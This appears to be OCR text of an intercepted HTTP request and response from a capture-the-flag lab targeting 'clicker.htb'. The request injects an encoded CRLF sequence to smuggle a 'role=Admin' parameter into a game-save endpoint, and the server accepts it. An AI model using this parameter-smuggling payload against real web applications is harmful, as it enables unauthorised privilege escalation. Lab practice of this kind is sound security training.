 Request
Pretty Raw Hex \n
1 GET /save_game.php?clicks=17&level=2&%0D%0Arole=Admin HTTP/1.1
2 Host: clicker.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.9
8 Referer: http://clicker.htb/play.php
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=s0hocpjto5lj4cdfvlqkfps15a
11 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 13 Dec 2023 15:54:51 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12